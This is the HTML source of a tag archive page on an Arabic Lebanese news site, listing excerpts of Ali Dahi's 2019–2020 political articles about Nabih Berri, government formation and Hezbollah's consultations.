

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://takarir.net/archives/tag/%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D9%86%D8%A8%D9%8A%D9%87-%D8%A8%D8%B1%D9%8A
body_size: 9512
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://takarir.net/xmlrpc.php" />
<title>الرئيس نبيه بري &#8211; موقع تقارير</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; الخلاصة" href="https://takarir.net/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; خلاصة التعليقات" href="https://takarir.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="موقع تقارير &laquo; الرئيس نبيه بري خلاصة الوسوم" href="https://takarir.net/archives/tag/%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3-%d9%86%d8%a8%d9%8a%d9%87-%d8%a8%d8%b1%d9%8a/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/takarir.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://takarir.net/wp-includes/css/dist/block-library/style-rtl.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://takarir.net/wp-content/themes/takarir/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css'  href='https://takarir.net/wp-content/themes/takarir/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='droidarabicnaskh-css'  href='https://fonts.googleapis.com/earlyaccess/droidarabicnaskh' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css'  href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://takarir.net/wp-json/" /><link rel="alternate" type="application/json" href="https://takarir.net/wp-json/wp/v2/tags/563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://takarir.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://takarir.net/wp-includes/wlwmanifest.xml" /> 
<link rel="stylesheet" href="https://takarir.net/wp-content/themes/takarir/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 5.8.2" />
<link rel="shortcut icon" href="http://takarir.net/wp-content/uploads/2019/02/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://takarir.net/wp-content/themes/takarir/js/html5.js"></script>
<script src="https://takarir.net/wp-content/themes/takarir/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://takarir.net/wp-content/themes/takarir/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

body{
	font-family: 'droid arabic naskh';
	font-size : 15px;
}

.post-title{
	color :#29487d;
	font-size : 24px;
	font-weight: bolder;
}

h2.post-box-title, h2.post-box-title a{
	font-size : 15px;
	font-weight: bold;
}

h3.post-box-title, h3.post-box-title a{
	font-size : 13px;
	font-weight: bold;
}

.ei-title h2, .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-size : 16px;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-size : 18px;
	font-weight: bold;
}


</style> 

</head>
<body id="top" class="rtl archive tag tag-563 lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://takarir.net/">
				<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="wide-layout">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

							<span class="today-date">2026/01/26</span>					
				<div class="menu"><ul>
<li class="page_item page-item-7"><a href="https://takarir.net/">الصفحة الرئيسية</a></li>
<li class="page_item page-item-7603"><a href="https://takarir.net/about-us">من نحن</a></li>
</ul></div>

						<div class="search-block">
						<form method="get" id="searchform-header" action="https://takarir.net/">
							<button class="search-button" type="submit" value="بحث"><i class="fa fa-search"></i></button>	
							<input class="search-live" type="text" id="s-header" name="s" title="بحث" value="بحث" onfocus="if (this.value == 'بحث') {this.value = '';}" onblur="if (this.value == '') {this.value = 'بحث';}"  />
						</form>
					</div><!-- .search-block /-->
		
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>								<a title="موقع تقارير" href="https://takarir.net/">
					<img src="http://takarir.net/wp-content/uploads/2019/02/takarir-logo-96.png" alt="موقع تقارير"  /><strong>موقع تقارير موقع تقارير</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-12571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12571"><a href="https://takarir.net/archives/category/%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a7%d9%84%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1">أبرز الأخبار</a></li>
<li id="menu-item-12579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12579"><a href="https://takarir.net/archives/category/%d9%85%d8%ad%d9%84%d9%8a%d8%a7%d8%aa">محليات</a></li>
<li id="menu-item-12580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12580"><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84">مقال</a></li>
<li id="menu-item-12575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12575"><a href="https://takarir.net/archives/category/%d8%b5%d9%88%d8%aa-%d9%88%d8%b5%d9%88%d8%b1%d8%a9">صوت وصورة</a></li>
<li id="menu-item-12576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12576"><a href="https://takarir.net/archives/category/%d8%b9%d8%b1%d8%a8%d9%8a%d8%a7%d8%aa-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a7%d8%aa">عربيات ودوليات</a></li>
<li id="menu-item-12572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12572"><a href="https://takarir.net/archives/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d8%b7%d9%82">أخبار المناطق</a></li>
<li id="menu-item-12573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12573"><a href="https://takarir.net/archives/category/%d8%a8%d9%84%d8%af%d9%8a%d8%a7%d8%aa">بلديات</a></li>
<li id="menu-item-12574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12574"><a href="https://takarir.net/archives/category/%d8%aa%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86">تربية وفنون</a></li>
<li id="menu-item-12577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12577"><a href="https://takarir.net/archives/category/%d9%82%d8%b5%d8%a9-%d9%86%d8%ac%d8%a7%d8%ad">قصة نجاح</a></li>
<li id="menu-item-12578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12578"><a href="https://takarir.net/archives/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9-%d9%88%d8%a7%d8%ba%d8%aa%d8%b1%d8%a7%d8%a8">مجتمع واغتراب</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container sidebar-left">	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				أرشيف الوسم : <span>الرئيس نبيه بري</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/5406">تهدئة بين أطراف الحكومة..والأولوية للإقتصاد</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2020-05-24</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/5406">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2020/01/الجلسة-الاولى-للحكومة-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>تهدئة بين أطراف الحكومة..والأولوية للإقتصاد كتب الصحافي علي ضاحي في جريدة الديار ليوم الاحد 24 ايار 2020 قد تكاد من المرات النادرة ان يتحدث كل من رئيس مجلس النواب نبيه بري والامين العام لـ&#8221;حزب الله&#8221; السيد حسن نصرالله في يوم واحد وفي مناسبات متشابهة ولو بحدود بين الرجلين. اي عيد &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/5406">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/4569">الحكومة &#8220;تصارع&#8221; في داخلها وخارجها بأصعب اوقاتها</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2020-03-04</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/4569">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/12/عون-ودياب-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="عون ودياب" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>الحكومة &#8220;تصارع&#8221; في داخلها وخارجها بأصعب اوقاتها كتب الصحافي علي ضاحي في جريدة الديار ليوم الاربعاء 4 آذار 2020 ما خرج به رئيس الحكومة حسان دياب امس الاول من تصريحات امام  عميد السلك الدبلوماسي ومرافقيه لا يعدو كونه كلاماً &#8220;صريحاً جداً&#8221; و&#8221;غير مألوف&#8221; من مسؤول رفيع في موقع رئيس السلطة &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/4569">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/4042">اسباب سياسية وتقنية وراء  تأجيل الاستشارات أياماً إضافية</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-29</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/4042">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/10/استقالة-الحريري-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>اسباب سياسية وتقنية وراء  تأجيل الاستشارات أياماً إضافية كتب الصحافي علي ضاحي في جريدة الديار ليوم الجمعة 29 تشرين الثاني 2019 تؤكد اوساط في تحالف حزب الله و8 آذار ومطلعة على الاتصالات الحكومية ان الامور ليست سلبية كما صورها  البعض في الساعات الماضية ولا داع لزرع اليأس وتخويف الناس من &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/4042">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/4036">الثنائي الشيعي: منع قطع الطرق وكشف الجناة في جريمة الجية</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-27</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/4036">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/11/cropper_6817487_1574743276-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="https://takarir.net/wp-content/uploads/2019/11/cropper_6817487_1574743276-310x165.jpg 310w, https://takarir.net/wp-content/uploads/2019/11/cropper_6817487_1574743276-300x159.jpg 300w, https://takarir.net/wp-content/uploads/2019/11/cropper_6817487_1574743276.jpg 643w" sizes="(max-width: 310px) 100vw, 310px" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>الثنائي الشيعي: منع قطع الطرق وكشف الجناة في جريمة الجية كتب الصحافي علي ضاحي في جريدة الديار ليوم  الثلاثاء 26 تشرين الثاني 2019 لم يكن الجو الشيعي والوطني واللبناني مشحوناً وغاضباً اكثر من اليوم الاليم امس حيث استفاق اللبنانيون على خبر حصول حادث سير مروع على اتوستراد الجية ما ادى &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/4036">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/3994">تقاطعات داخلية وخارجية حكومة تكنو- سياسية لمنع انهيار البلد</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-18</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/3994">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/11/حكومات-تكنوقراط-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>تقاطعات داخلية وخارجية حكومة تكنو- سياسية لمنع انهيار البلد كتب الصحافي علي ضاحي في جريدة الديار ليوم السبت 16 تشرين الثاني 2019 لم يكد الموفد الفرنسي كريستوف فارنو ينهي لقاءاته الرسمية والحزبية والنيابية ويطلق مواقف &#8220;عامة&#8221; في قصر الصنوبر عكس نتيجة مداولاته الخاصة، حتى اطلق العنان لمحركات &#8220;الخليلين&#8221; والوزير جبران &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/3994">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/3970">الموفد الفرنسي لحزب الله: إسألوا الحريري عن &#8220;الفيتو&#8221;!</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-14</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/3970">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/11/الموفد-الفرنسي-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>الموفد الفرنسي لحزب الله: إسألوا الحريري عن &#8220;الفيتو&#8221;! كتب الصحافي علي ضاحي في جريدة الديار ليوم الخميس 14 تشرين الثاني 2019 لا تنفي الاحتجاجات المحضرة سلفاً وقطع الطرق المبرمج فور انتهاء مقابلة رئيس الجمهورية العماد ميشال عون مساء امس الاول، وفق اوساط واسعة الاطلاع في تحالف حزب الله و8 آذار &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/3970">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/3957">تعليمات سياسية صارمة للجيش بمنع قطع الطرق</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-12</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/3957">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/11/الجيش-اللبناني-وفتح-الطرق-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="الجيش اللبناني وفتح الطرق" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>تعليمات سياسية صارمة للجيش بمنع قطع الطرق كتب الصحافي علي ضاحي  في جريدة الديار ليوم الاربعاء 6 تشرين الثاني 2019‎ انهى وفد من حزب الله المرحلة الاولى من التشاور مع الكتل الاساسية  والكبرى من حلفائه والممثلة في مجلس النواب بالاضافة الى تشاور مع حلفائه من الاحزاب والقوى السياسية الغير ممثلة في البرلمان &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/3957">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/3943">لا حماسة لعودة الحريري: إما سلام مع حكومة من 16  وزيراً او الصفدي مع 24  وزيراً</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-04</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/3943">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/11/safad-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>لا حماسة لعودة الحريري: إما سلام مع حكومة من 16  وزيراً او الصفدي مع 24  وزيراً علي ضاحي- الديار- الاثنين 4 تشرين الثاني 2019 لم ترس المشاورات السياسية والحكومية الجارية في صفوف تحالف حزب الله و8 آذار على &#8220;بر نهائي&#8221; قبل يوم او يومين من بدء الاستشارات النيابية وتحديد موعدها &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/3943">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/3935">الحريري متمسك بأن يكون شخصياً رئيساً لحكومة إنقاذية غير سياسية </a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-03</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/3935">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/11/الحريري-متمسك-بأن-يكون-شخصياً-رئيساً-لحكومة-إنقاذية-غير-سياسية--310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="الحريري متمسك بأن تكون حكومته إنقاذية" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>الحريري متمسك بأن يكون شخصياً رئيساً لحكومة إنقاذية غير سياسية  كتب الصحافي علي ضاحي في  الديار- الاحد 3 تشرين الثاني 2019 لا تزال المشاورات التي يجريها حزب الله مع حلفائه في الاكثرية مستمرة على قدم وساق وسط غموض وضبابية في المشهد الحكومي ووسط ترقب شديد للاحتمالات لجهة هوية رئيس الحكومة &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/3935">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://takarir.net/archives/3931">حزب الله بدأ حملة تشاور حكومية مع حلفائه في الاكثرية النيابية</a>
		</h2>
		
		<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://takarir.net/archives/author/ali450" title="">علي ضاحي </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>2019-11-02</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://takarir.net/archives/category/%d9%85%d9%82%d8%a7%d9%84" rel="category tag">مقال</a></span>
	
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://takarir.net/archives/3931">
				<img width="310" height="165" src="https://takarir.net/wp-content/uploads/2019/11/حزب-الله-بدأ-حملة-تشاور-حكومية-مع-حلفائه-في-الاكثرية-النيابية-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p>حزب الله بدأ حملة تشاور حكومية مع حلفائه في الاكثرية النيابية  كتب الصحافي علي ضاحي في جريدة الديار ليوم الجمعة 1 تشرين الثاني 2019 لا تزال الضبابية سيدة الموقف السياسي بعد الاستقالة المفاجئة لرئيس الحكومة سعد الحريري وفي خطوة غير متفاهم عليها مع الشركاء في التسوية الرئاسية، وفق ما تؤكد &hellip;</p>
			<a class="more-link" href="https://takarir.net/archives/3931">أكمل القراءة &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
			<div class="pagination">
		<span class="pages">صفحة 1 من 3</span><span class="current">1</span><a href="https://takarir.net/archives/tag/%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D9%86%D8%A8%D9%8A%D9%87-%D8%A8%D8%B1%D9%8A/page/2" class="page" title="2">2</a><a href="https://takarir.net/archives/tag/%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D9%86%D8%A8%D9%8A%D9%87-%D8%A8%D8%B1%D9%8A/page/3" class="page" title="3">3</a>					<span id="tie-next-page">
					<a href="https://takarir.net/archives/tag/%D8%A7%D9%84%D8%B1%D8%A6%D9%8A%D8%B3-%D9%86%D8%A8%D9%8A%D9%87-%D8%A8%D8%B1%D9%8A/page/2" >&raquo;</a>					</span>
						</div>
			
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-top"><h4>أحدث المقالات</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://takarir.net/archives/13081">جولة لعلي ضاحي على شخصيات شاركت في كتابه عن محمد عفيف.. وإشادة بمزايا الشهيد الكبير</a>
											<span class="post-date">2026-01-22</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13072">ايران خلال 47 عاماً: 9 محطات من الثورة والمطالب المعيشية والشغب</a>
											<span class="post-date">2026-01-17</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13067">سرّ الأمر: حين أنقذ الصمتُ الإمامة</a>
											<span class="post-date">2026-01-17</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13077">هل يغزو بوتين أوروبا؟</a>
											<span class="post-date">2026-01-16</span>
									</li>
											<li>
					<a href="https://takarir.net/archives/13064">ورشة السهروردي تكرم علي ضاحي بلوحة دلمونية وروحية: عهد للسير القويم في خط أهل البيت</a>
											<span class="post-date">2026-01-13</span>
									</li>
